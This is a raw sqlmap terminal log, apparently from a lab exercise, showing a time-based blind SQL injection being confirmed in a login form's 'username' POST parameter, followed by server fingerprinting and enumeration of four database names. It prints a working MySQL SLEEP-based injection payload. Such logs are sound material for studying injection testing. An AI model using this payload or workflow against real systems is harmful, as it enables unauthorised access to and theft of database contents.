 [20:49:39] [INFO] testing 'Generic UNION query (NULL) - 81 to 100 columns'
[20:49:39] [INFO] testing 'Generic UNION query (random number) - 81 to 100 columns'
[20:49:39] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 3385 HTTP(s) requests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=123'||(SELECT 'Utog' FROM DUAL WHERE 3183=3183 AND SLEEP(5))||'&password=123
---
[20:51:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[20:51:21] [INFO] fetching database names
[20:51:21] [INFO] fetching number of databases
[20:51:21] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:51:33] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
4
[20:51:33] [WARNING] (case) time-based comparison requires larger statistical model, please wait.............................. (done)
[20:51:55] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[20:53:51] [INFO] retrieved: mysql
[20:54:25] [INFO] retrieved: performance_schema
[20:56:33] [INFO] retrieved: sqli_database
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sqli_database